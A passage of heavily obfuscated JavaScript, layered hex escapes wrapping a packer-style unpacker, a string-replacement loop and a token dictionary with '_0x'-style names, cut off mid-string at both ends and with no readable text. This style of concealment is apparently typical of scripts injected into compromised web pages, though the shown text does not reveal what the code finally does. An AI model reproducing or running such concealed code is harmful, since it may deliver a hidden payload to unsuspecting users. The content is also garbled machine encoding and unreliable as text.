x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x75\x2c\x31\x41\x2c\x5a\x2c\x31\x43\x2c\x31\x42\x2c\x31\x52\x29\x7b\x31\x42\x3d\x31\x47\x28\x5a\x29\x7b\x31\x45\x28\x5a\x3c\x31\x41\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x42\x28\x31\x59\x28\x5a\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x5a\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x42\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x33\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x65\x66\x65\x64\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x37\x4